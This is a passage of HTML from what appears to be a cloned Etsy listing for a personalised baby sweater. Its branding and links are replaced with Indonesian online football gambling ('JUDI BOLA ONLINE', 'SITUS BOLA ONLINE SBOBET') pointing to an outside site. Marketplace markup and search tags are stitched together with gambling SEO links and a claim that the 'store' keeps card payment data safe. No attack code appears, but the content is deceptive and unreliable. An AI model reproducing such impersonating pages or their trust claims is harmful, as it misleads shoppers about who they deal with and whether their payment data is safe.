                                                                                        d="M17,10V7A5,5,0,0,0,7,7v3H5v8a2,2,0,0,0,2,2H17a2,2,0,0,0,2-2V10H17Zm-4,7a1,1,0,0,1-2,0V13a1,1,0,0,1,2,0v4Zm2-7H9V7a2.935,2.935,0,0,1,3-3,2.935,2.935,0,0,1,3,3v3Z" />
                                                                                </svg></span>
                                                                            Secure options
                                                                        </div>
                                                                        <div class="wt-pb-xs-1">
                                                                            <div class="wt-display-inline-block">
                                                                                <span
                                                                                    class="inline-svg svg-payment-icon wt-p-xs-1 wt-mb-xs-1"><svg
                                                                                        xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
                                                                                        xmlns:sodipodi="http://sodipodi.sourceforge.com/DTD/sodipodi-0.dtd"
                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                        xmlns:svg="http://www.w3.org/2000/svg"
                                                                                        version="1.1" x="0px" y="0px"
                                                                                        viewBox="0 0 1920.01 620.07999"
                                                                                        xml:space="preserve"
                                                                                        sodipodi:docname="d262c3fc767b0f2b042f1a30f2519b44.svgz"
                                                                                        width="100%" height="100%"
                                                                                        aria-labelledby="paymentsvisa-2-visa"
                                                                                        role="img" focusable="false">
                                                                                        <defs id="defs9" />
                                                                                        <sodipodi:namedview
                                                                                            id="namedview7"
                                                                                            pagecolor="#ffffff"
                                                                                            bordercolor="#666666"
                                                                                            borderopacity="1.0"
                                                                                            inkscape:pageshadow="2"
                                                                                            inkscape:pageopacity="0.0"
                                                                                            inkscape:pagecheckerboard="0" />
                                                                                        <style type="text/css"
                                                                                            id="style2">
                                                                                            .visa-svg-path {
                                                                                                fill: #1434cb
                                                                                            }
                                                                                        </style>
                                                                                        <path class="visa-svg-path"
                                                                                            d="M 729,10.96 477.63,610.7 h -164 L 189.93,132.08 C 182.42,102.6 175.89,91.8 153.05,79.38 115.76,59.15 54.18,40.17 0,28.39 L 3.68,10.96 h 263.99 c 33.65,0 63.9,22.4 71.54,61.15 L 404.54,419.15 566,10.95 h 163 z m 642.58,403.93 c 0.66,-158.29 -218.88,-167.01 -217.37,-237.72 0.47,-21.52 20.96,-44.4 65.81,-50.24 22.23,-2.91 83.48,-5.13 152.95,26.84 L 1400.22,26.59 C 1362.89,13.04 1314.86,0 1255.1,0 1101.75,0 993.83,81.52 992.92,198.25 c -0.99,86.34 77.03,134.52 135.81,163.21 60.47,29.38 80.76,48.26 80.53,74.54 -0.43,40.23 -48.23,57.99 -92.9,58.69 -77.98,1.2 -123.23,-21.1 -159.3,-37.87 l -28.12,131.39 c 36.25,16.63 103.16,31.14 172.53,31.87 162.99,0 269.61,-80.51 270.11,-205.19 m 404.94,195.81 h 143.49 L 1794.76,10.96 h -132.44 c -29.78,0 -54.9,17.34 -66.02,44 L 1363.49,610.7 h 162.91 l 32.34,-89.58 h 199.05 z m -173.11,-212.5 81.66,-225.18 47,225.18 z M 950.67,10.96 822.38,610.7 H 667.24 L 795.58,10.96 Z"
                                                                                            id="path4" />
                                                                                        <title id="paymentsvisa-2-visa">
                                                                                            Visa</title>
                                                                                    </svg></span>

                                                                                <span
                                                                                    class="inline-svg svg-payment-icon svg-payment-icon-p-2 wt-mb-xs-1"><svg
                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                        viewBox="0 0 131.39 86.9"
                                                                                        width="100%" height="100%"
                                                                                        aria-labelledby="paymentsmastercard-2-mastercard"
                                                                                        role="img" focusable="false">
                                                                                        <defs>
                                                                                            <style>
                                                                                                .a {
                                                                                                    opacity: 0
                                                                                                }

                                                                                                .b {
                                                                                                    fill: #fff
                                                                                                }

                                                                                                .c {
                                                                                                    fill: #ff5f00
                                                                                                }

                                                                                                .d {
                                                                                                    fill: #eb001b
                                                                                                }

                                                                                                .e {
                                                                                                    fill: #f79e1b
                                                                                                }
                                                                                            </style>
                                                                                        </defs>
                                                                                        <title
                                                                                            id="paymentsmastercard-2-mastercard">
                                                                                            Mastercard</title>
                                                                                        <g class="a">
                                                                                            <rect class="b"
                                                                                                width="131.39"
                                                                                                height="86.9" />
                                                                                        </g>
                                                                                        <rect class="c" x="48.37"
                                                                                            y="15.14" width="34.66"
                                                                                            height="56.61" />
                                                                                        <path class="d"
                                                                                            d="M51.94,43.45a35.94,35.94,0,0,1,13.75-28.3,36,36,0,1,0,0,56.61A35.94,35.94,0,0,1,51.94,43.45Z" />
                                                                                        <path class="e"
                                                                                            d="M120.5,65.76V64.6H121v-.24h-1.19v.24h.47v1.16Zm2.31,0v-1.4h-.36l-.42,1-.42-1h-.36v1.4h.26V64.7l.39.91h.27l.39-.91v1.06Z" />
                                                                                        <path class="e"
                                                                                            d="M123.94,43.45a36,36,0,0,1-58.25,28.3,36,36,0,0,0,0-56.61,36,36,0,0,1,58.25,28.3Z" />
                                                                                    </svg></span>

                                                                                <span
                                                                                    class="inline-svg svg-payment-icon wt-p-xs-1 wt-display-none wt-mb-xs-1"
                                                                                    data-apple-pay-icon=""><svg
                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                        width="100%" height="100%"
                                                                                        viewBox="0 0 50 25"
                                                                                        aria-labelledby="paymentsapplepay-apple-pay"
                                                                                        role="img" focusable="false">
                                                                                        <title
                                                                                            id="paymentsapplepay-apple-pay">
                                                                                            Apple Pay</title>
                                                                                        <path
                                                                                            d="M47.962 6.717l-2.802 7.62c-.175.46-.34.924-.488 1.376-.072.225-.14.438-.208.64h-.053c-.066-.21-.137-.432-.214-.664-.146-.448-.302-.887-.462-1.305l-2.997-7.668h-1.603l4.288 11.024c.112.266.128.387.128.437 0 .015-.005.105-.13.44-.268.66-.576 1.23-.91 1.69-.344.47-.658.85-.94 1.13-.324.325-.66.592-1.003.794-.35.207-.667.374-.948.5l-.163.072.52 1.27.167-.062c.136-.05.39-.168.778-.357.39-.192.824-.498 1.286-.91.397-.347.76-.758 1.082-1.22.317-.454.634-.987.945-1.58.307-.59.614-1.264.914-2 .3-.74.62-1.568.954-2.457l3.463-8.77h-1.605zm-11.72 8.095c0 .16-.038.38-.11.644-.093.274-.228.545-.404.804-.175.256-.395.49-.655.697-.26.205-.568.37-.92.49-.35.123-.755.184-1.203.184-.27 0-.536-.045-.79-.133-.252-.09-.475-.223-.666-.4-.19-.174-.348-.4-.468-.675-.118-.273-.178-.61-.178-1.004 0-.644.173-1.166.513-1.548.352-.397.803-.702 1.34-.907.547-.21 1.156-.35 1.81-.413.53-.05 1.05-.076 1.543-.076h.19v2.338zm1.526 2.343c-.016-.465-.023-.933-.023-1.398v-4.574c0-.542-.055-1.095-.162-1.644-.11-.562-.32-1.077-.622-1.53-.305-.46-.732-.838-1.266-1.126-.536-.287-1.23-.433-2.067-.433-.61 0-1.208.08-1.77.237-.57.16-1.125.424-1.66.79l-.12.083.507 1.187.184-.124c.388-.26.823-.47 1.3-.618.475-.146.958-.22 1.44-.22.627 0 1.127.112 1.483.337.363.226.636.506.812.833.184.338.304.697.357 1.07.055.39.083.737.083 1.035v.133c-2.227-.01-3.965.36-5.12 1.104-1.21.78-1.826 1.89-1.826 3.3 0 .406.073.816.216 1.22.145.41.366.774.655 1.087.29.317.665.575 1.114.767.448.196.973.295 1.56.295.467 0 .903-.06 1.3-.176.393-.12.75-.276 1.06-.47.31-.193.584-.41.818-.643.107-.104.197-.21.286-.315h.058l.14 1.335h1.446l-.04-.215c-.077-.425-.125-.87-.142-1.327zM26.145 9.59c-.77.647-1.863.975-3.248.975-.38 0-.74-.016-1.07-.047-.275-.027-.528-.07-.756-.127V3.397c.2-.037.445-.07.733-.103.366-.04.807-.06 1.312-.06.625 0 1.203.076 1.716.224.51.146.953.364 1.32.646.36.28.644.643.84 1.08.2.444.298.973.298 1.57 0 1.246-.385 2.2-1.143 2.838zm1.38-6.282c-.47-.453-1.075-.805-1.798-1.047-.718-.237-1.58-.358-2.563-.358-.68 0-1.313.033-1.885.098-.565.064-1.09.138-1.56.22l-.15.025v16.452h1.5v-6.93c.507.086 1.086.132 1.724.132.85 0 1.647-.11 2.368-.325.728-.215 1.366-.548 1.897-.99.532-.442.957-.996 1.268-1.647.307-.652.463-1.42.463-2.28 0-.714-.112-1.355-.332-1.907-.222-.553-.535-1.036-.933-1.442zm-14.99 6.867c-.02-2.34 1.91-3.466 2-3.522-1.09-1.583-2.777-1.803-3.38-1.827-1.438-.143-2.81.847-3.537.847-.73 0-1.853-.825-3.05-.8-1.567.023-3.013.912-3.82 2.315-1.626 2.834-.414 7.02 1.173 9.31.778 1.123 1.7 2.383 2.92 2.337 1.17-.045 1.61-.758 3.025-.758 1.413-.002 1.812.756 3.046.735 1.26-.027 2.06-1.146 2.83-2.274.89-1.298 1.256-2.56 1.276-2.624-.025-.014-2.452-.94-2.48-3.74zM9.862 3.31c.645-.782 1.08-1.868.962-2.95-.93.037-2.057.622-2.72 1.4-.6.69-1.12 1.797-.977 2.857 1.035.08 2.09-.527 2.736-1.308z"
                                                                                            fill="#0A0B09"
                                                                                            fill-rule="evenodd" />
                                                                                    </svg></span>

                                                                            </div>
                                                                        </div>
                                                                        <div
                                                                            class="wt-sem-text-secondary wt-text-caption">
                                                                            JUDI BOLA ONLINE memastikan data pembayaran
                                                                            Anda tetap aman. Toko ini tidak pernah
                                                                            menyimpan info kartu kredit Anda.
                                                                        </div>


                                                                        <div class="wt-mb-xs-4">
                                                                            <div class="wt-content-toggle">
                                                                                <button
                                                                                    class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-content-toggle--btn wt-content-toggle--with-icon wt-btn--small"
                                                                                    data-wt-content-toggle="true"
                                                                                    data-default-open="false"
                                                                                    aria-controls="customs-and-duties-content-toggle-area"
                                                                                    aria-expanded="false">
                                                                                    <span
                                                                                        class="wt-flex-xs-auto wt-width-full">Bea
                                                                                        cukai & pajak impor</span>
                                                                                    <span
                                                                                        class="wt-content-toggle--btn__icon"></span>
                                                                                </button>
                                                                                <div id="customs-and-duties-content-toggle-area"
                                                                                    class="wt-content-toggle__body"
                                                                                    aria-hidden="true">
                                                                                    <div
                                                                                        class="wt-sem-text-secondary wt-text-caption">
                                                                                        Pembeli bertanggung jawab atas
                                                                                        semua bea cukai atau pajak impor
                                                                                        yang berlaku. Keterlambatan
                                                                                        akibat proses bea cukai di luar
                                                                                        kendali kami.
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>

                                                                <div
                                                                    data-appears-component-name="listings_page_structured_policies_additional_terms">

                                                                </div>

                                                            </div>
                                                        </div>

                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>


                                    <div data-listing-page-lazy-loaded-bottom-section>
                                        <div data-neu-spec-placeholder="1" id="20703f1ff830a582cb5f96d2820c6e71">
                                            <script type="text/json"
                                                data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":6969696969,"shop_id":25947065,"is_raised_tags":false,"click_queries":["baby sweater name","custom baby sweater","sweater name","toddler name sweater","baby knit sweater","baby sweater","baby","personalized sweater baby embroidered","personalized baby sweater","kids and baby","embroidered sweater","embroidered baby sweater","personalised baby sweater grey","baby hand embroidered jumper","growing into sweater","hand stitched baby jumpers","personalised embroidered jumper baby","burnt orange baby jumper","personalised knitted jumpers for boys","baby jumper ireland","newborn personalised embroidered knitted jumper","embroidered personalised knitted jumper baby","personalised make new baby jumper","handmade personalised jumper","personalised jumper kids boys","knit personalised baby jumper","personalised crochet jumpers","personalized jumper baby boy","uk shop only baby","girls jumper name","baby sweatshirt personalised 000","named baby girl gifts","embriorded kids jumpers","baby jumpers","jumper with personalised","customised name baby jumpers","personalized knit jumper boy","boys personalized embroidered baby jasper","personalised kids gift au","personalized baby jumps","baby gift personalised jumpers","murphy name jumper","oliver jumper kids","personalised baby boy jumper green","newborn baby gift for boy","baby boy custom jumper","personalised jumper 8 years old","name sweater babys","personalised jumper with baby name","chunky knit name","newborn sweater baby girl","knitted baby personalized","name embroidered jumper baby","baby name knit","dark green baby jumper","embroidered jumpertoddler girl","baby girl jumper name","personalised jumper for girls","cotton name jumper","personalised babies jumper","personal knitted jumper baby","personalised baby girl jumpers","hello jumper baby","embroidery baby knit","4 month baby boy","personilsed toddler gifts","persibslised jumper","embroidery kids jumpers","personalized embroidered knitwear","personalized 1 year girl gift","personalised jumper for teenager","chain stitch jumper","embroidered children's jumpers","personalised baby knitted jumper","baby sweater rimperwith name","personalises baby jumper","personalised gifts babies","personalised jumper 7 year","embroidered valentine sweatshirt baby","personalised name jumper baby girl","knitted baby jumper boy","personalised woolen jumper","jumpers name","blue baby gift","named kids clothing","personalized knit jumper 6t","grow jumper baby","personalised sweater boy","lily baby jumper","hallie jumper","personality baby","birthday gift for babies","personalized jumpers for boys","chunky knit personalised jumper","personalized letter knitted jumper","baby girl sweater flower","baby name jumper on back","newborn personised","baby names jumpers","newborn name jumpers","baby jumper name back","name jumper sage","stitched jumper baby","george bear knits","custom baby handmade","bobbi name sweater","kid jumper with name","personalised embroidered boys jumpers","kids jumper name blue","baby boy nursery gift","personalised gift newborn girl","names on jumper","kids custom jumpers","personalized girl jumper","personalised baby jumper 1 year","personalised wool baby jumper","customizable baby girl sweater","knitted name juniper","peter baby","customized baby jumper","embroided kids jumpers","embroidered knit boy jumper","girl name jumper","kids cotton jumpers","toddler name jumper","sweater names with flowers","cardigan baby embroidered name","personalised infant pullover","personalised knitted boys jumper","knitted sweater elle","jumper names child embroider","personalised cream jumpers","crocheted jumper name baby","baby jumper embroidery detail","custom baby sweater tainbox text","personalized baby boy jumper","named kids jumper","personalized kids sweater cotton","embroidered name sweater with flower","personalized new born jumper","sewwhatbubba","kids jumpers name","lainey mae personalised jumper","personalised sweater baby","little name sweater","personalised knitted baby gift","woven name jumper","baby name sweater braden","baby personalise jumper","personalised baby jumper on back","cotton jumper kids","knitted jumper with embroidered name","baby toddler personalised gifts","personalized newborn jumper","baby name on jumper","personalised hand knitted baby jumper","name wool jumper","crochet baby name jumper","stitches aint knit","custom baby jumper 100% cotton","personalized jumper new born","he's here knit outfit","personalised new born baby jumpers","embroidered knitted baby","personalised baby gift green","newborns gift","knitted baby named jumper","personaliseed baby jumper","baby boy knitted personalised jumper","hand knit name jumper","boy baby jumper","baby boy personalized jumpers","custom embroidered onesie newborn","custom embroidered jumper for baby","sweater, baby","customised knitted sweater","custom clothing babies","personalized boy gifts for baby","personalised name jumpers girls","grow with me girl sweater","personalised yarn jumper","jumper with name on boy","newborn personalised baby jumper","personalised knitted top","jumper name kids","newborn jumper boy name","crochet baby personalized","personalised baby jumper fast delivery","personalised jumper newbornbaby","baby name sweater luxbulous","embroidered childs jumper","baby knit onesie embroidered","personalised clothes baby boy","jumper baby personalized","embroidered personalized sweater toddler","yellow custom baby sweater","bow name jumper","personalised baby jumper.","personalised knitted jumper for babies","baby cardigan crochet name","knitted personalised onesie","personalised gift baby gift","baby jumpers 0-12months","personalized baby knit","name sweaters for babys","persinalized baby","newborn gift initial","personalized babyname jumper","embroidered jumper knitted","personalised gifts babys","embroidered knit onesie baby","blue personalised baby jumper"],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
                                            <div>


                                            </div>
                                        </div>
                                    </div>



                                    <div
                                        class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
                                        <div
                                            class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
                                            <div class="wt-pr-xs-2 wt-text-caption">
                                                Listed on Sep 9, 2025
                                            </div>
                                            <div class="wt-text-caption">
                                                <a rel="nofollow" class="wt-text-link"
                                                    href="/favoriters?ref=l2-collection-count">
                                                    222,6 favorites
                                                </a>
                                            </div>
                                        </div>

                                    </div>

                                    <div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
                                        <a href="https://kazmedikor.com/">SITUS JUDI BOLA ONLINE</a>
                                        <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg
                                                xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                aria-hidden="true" focusable="false">
                                                <path
                                                    d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21" />
                                            </svg></span>
                                        <a
                                            href="https://kazmedikor.com/c/clothing?explicit=1&ref=breadcrumb_listing">SITUS BOLA ONLINE SBOBET</a>
                                    </div></br>

                                    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
                                    </div>

                                    <div data-wt-overlay id="user-lists-overlay"
                                        class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay "
                                        role="dialog" aria-hidden="true" aria-modal="false"
                                        aria-labelledby="collection-modal-title"
                                        data-animations='{ "open": { "mask": "wt-animated wt-animated--appear-02", "content": "wt-animated wt-animated--appear-02" }, "close": { "mask": "wt-animated wt-animated--disappear-02", "content": "wt-animated wt-animated--disappear-02" } }'>
                                        <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 "
                                            data-overlay-modal>
                                            <div data-collection-list data-max-characters="50"
                                                class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
                                                <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        " data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
                                                    <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                            viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                            <path
                                                                d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z" />
                                                        </svg></span>
                                                </button>
                                                <div data-collection-list-section
                                                    class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
                                                    <div
                                                        class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">

                                                        <img src="https://www.etsy.com/images/grey.gif"
                                                            alt="An image of the listing you can save"
                                                            class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img" />

                                                        <h2 class="wt-text-heading" id="collection-modal-title">
                                                            <span data-collections-modal-title class="">
                                                                Add to my collection
                                                            </span>
                                                            <span data-registry-modal-title class="wt-display-none">
                                                                Add to registry
                                                            </span>
                                                        </h2>
                                                    </div>
                                                    <div class="collection-list-loading-container"
                                                        data-spinner-container>
                                                        <div class="wt-spinner wt-spinner--02">
                                                            <div>Loading..</div>
                                                        </div>
                                                    </div>
                                                    <div class="wt-display-none collection-list-loading-container"
                                                        data-collection-list-fail-state>
                                                        <div
                                                            class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                                                            <p>Oops, something went wrong.</p>
                                                            <p>Please try again.</p>
                                                        </div>
                                                    </div>
                                                    <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
                                                        <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0"
                                                            data-collection-list-content>
                                                            <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2">
                                                                <input type="checkbox" id="create_new_list" hidden />
                                                                <label role="button" tabindex="0" data-add-list-trigger
                                                                    class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                                                                    <div
                                                                        class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                                                                        <span class="etsy-icon"><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <path
                                                                                    d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z" />
                                                                            </svg></span>
                                                                    </div>
                                                                    <p class="wt-pl-xs-2 wt-text-title-01">
                                                                        Make a new collection
                                                                    </p>
                                                                </label>
                                                            </span>



                                                        </div>
                                                    </fieldset>
                                                    <div
                                                        class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
                                                        <div
                                                            class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                                                            <div class="wt-overlay__footer__action">
                                                                <button type="button"
                                                                    class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7"
                                                                    data-wt-overlay-close>Done</button>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="wt-display-none" data-add-collection-section
                                                    data-listing-id="">
                                                    <div data-collection-list-add>
                                                        <div class="wt-overlay__header">
                                                            <h3 class="wt-text-heading wt-text-center-xs">
                                                                Make a new collection
                                                            </h3>
                                                        </div>
                                                        <div
                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
                                                            <div class="wt-validation wt-width-full">
                                                                <label class="wt-label" for="edit-list">Name</label>
                                                                <input data-add-collection-input autofocus
                                                                    aria-invalid="false" type="text" class="wt-input"
                                                                    id="edit-list"
                                                                    placeholder="Gifts, Home, Wedding, etc.">
                                                                <div
                                                                    class="wt-display-flex-xs wt-justify-content-space-between">
                                                                    <div>
                                                                        <div data-duplicated-name-alert
                                                                            data-error="duplicate_name"
                                                                            class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                                                                            This name havve already been used</div>
                                                                        <div data-too-long-alert data-error="too_long"
                                                                            class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                                                                            Collection name is too long
                                                                        </div>
                                                                    </div>
                                                                    <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1"
                                                                        data-character-count>50</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div
                                                            class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
                                                            <div class="wt-mb-xs-5 wt-mb-md-0">
                                                                <legend class="wt-text-title-01 wt-mt-xs-1">
                                                                    Keep it private?
                                                                </legend>
                                                                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                                                                    Choose whether this collection is just for you or to
                                                                    inspire other buyers! Remember, public collections
                                                                    can be seen by anyone and may appear in
                                                                    recommendations and other places.
                                                                    <a href="https://kazmedikor.com/legal/privacy/"
                                                                        target="_blank">View JUDI BOLA ONLINE Privacy
                                                                        Policy</a>
                                                                </p>
                                                            </div>
                                                            <div>
                                                                <div id="collection-privacy-control"
                                                                    class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center"
                                                                    data-label-yes="Private" data-label-no="Public"
                                                                    data-selector="toggle-switch">
                                                                    <div data-clg-id="WtSwitchInput"
                                                                        class="wt-switch__wrapper"
                                                                        data-wt-props-small="true"
                                                                        data-wt-props-label-text="Keep it private?"
                                                                        data-wt-props-label-type="hidden"
                                                                        data-wt-neu-rendered>

                                                                        <div class="wt-switch__frame">
                                                                            <input type="checkbox"
                                                                                class="wt-switch wt-switch--small"
                                                                                id="wt-switch-68c0775d1091a" />
                                                                            <label class="wt-switch__toggle"
                                                                                for="wt-switch-68c0775d1091a">
                                                                                <span class="wt-screen-reader-only">
                                                                                    Keep it private?
                                                                                </span>
                                                                            </label>
                                                                        </div>

                                                                    </div>

                                                                    <div
                                                                        class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                                                                        <span data-toggle-private-text
                                                                            class="wt-text-body">
                                                                            Public
                                                                        </span>
                                                                        <span
                                                                            class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none"
                                                                            data-toggle-private-icon=""><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <path d="M13 13v5h-2v-5z" />
                                                                                <path fill-rule="evenodd"
                                                                                    clip-rule="evenodd"
                                                                                    d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z" />
                                                                            </svg></span>
                                                                        <span
                                                                            class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1"
                                                                            data-toggle-public-icon=""><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <path
                                                                                    d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5" />
                                                                            </svg></span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div data-collection-list-add-footer>
                                                            <div class="wt-overlay__footer">
                                                                <div class="wt-overlay__footer__cancel">
                                                                    <button type="button"
                                                                        class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right"
                                                                        data-overlay-back>Cancel</button>
                                                                </div>
                                                                <div class="wt-overlay__footer__action">
                                                                    <button type="button" class="wt-btn wt-btn--primary"
                                                                        data-add-collection-button disabled="true">
                                                                        Create collection
                                                                    </button>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="wt-overlay wt-overlay--alert"
                                                        id="make-public-list-modal" data-wt-overlay aria-hidden="true"
                                                        role="alertdialog" aria-modal="false">
                                                        <div class="wt-overlay__modal" data-overlay-modal>
                                                            <div class="wt-overlay__header">
                                                                <h2 class="wt-text-heading wt-text-center-xs">
                                                                    Share your collection with everyone?

                                                                </h2>
                                                            </div>
                                                            <div
                                                                class="wt-display-flex-xs wt-justify-content-space-between">
                                                                <div>
                                                                    <p>
                                                                        Making this collection public allows all users,
                                                                        including other shoppers, to see it. It may also
                                                                        appear in recommendations and other featured
                                                                        sections.
                                                                    </p>
                                                                </div>
                                                            </div>
                                                            <div class="wt-overlay__footer">
                                                                <div class="wt-overlay__footer__cancel">
                                                                    <button type="button"
                                                                        data-selector="cancel-make-public-button"
                                                                        class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right">Keep
                                                                        Private</button>
                                                                </div>
                                                                <div class="wt-overlay__footer__action">
                                                                    <button type="button"
                                                                        data-selector="make-public-button"
                                                                        class="wt-btn wt-btn--primary">Make Collection
                                                                        Public</button>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>


                                </div>



                                <div id="listing-page-post-add-to-cart-overlay">

                                </div>

                                <div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay"
                                    aria-hidden="true" data-wt-overlay role="dialog" aria-modal="false" aria-label="">
                                    <div class="wt-overlay__modal" data-overlay-modal>
                                        <button type="button"
                                            class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"
                                            data-wt-overlay-close>
                                            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                    viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                    <path
                                                        d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z" />
                                                </svg></span>
                                        </button>

                                        <div data-conditional-sale-content></div>
                                        <div data-conditional-sale-loading
                                            class="wt-width-full wt-height-full wt-z-index-3">

                                            <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02"
                                                aria-live="assertive">
                                                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                        viewBox="0 0 48 48" aria-hidden="true" focusable="false">
                                                        <circle fill="transparent" cx="24" cy="24" r="21" />
                                                    </svg></span>
                                                Loading
                                            </div>

                                        </div>
                                        <div data-conditional-sale-load-failure>
                                            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01"
                                                id="etsywebtoolkitbannerswtbanner68c0775d0d44a"
                                                data-prop-id="etsywebtoolkitbannerswtbanner68c0775d0d44a"
                                                data-prop-type="static" data-prop-style-type="warning-01"
                                                data-prop-is-open="true" data-wt-neu-rendered>
                                                <div data-clg-id="WtBannerContent" class="wt-banner__layout">
                                                    <div class="wt-display-flex-xs wt-align-items-center">
                                                        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
                                                            <span class="etsy-icon"><svg
                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                    viewBox="0 0 24 24" aria-hidden="true"
                                                                    focusable="false">
                                                                    <path fill-rule="evenodd" clip-rule="evenodd"
